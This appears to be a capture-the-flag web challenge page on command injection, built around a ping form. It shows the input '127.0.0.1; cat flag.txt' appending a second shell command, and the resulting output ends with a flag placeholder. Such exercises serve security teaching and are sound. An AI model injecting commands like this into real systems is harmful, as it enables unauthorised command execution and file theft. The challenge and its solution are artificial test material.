 Challenge 9: Command Injection
Your task: check whether a host is reachable.
Host/IP: 127.0.0.1; cat flag.txt Ping
The backend runs: ping -n 1 <input> (Windows) or ping -c 1 <input> (Linux). Can you make it do more?
Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.036/0.036/0.036/0.000 ms
FLAG{ }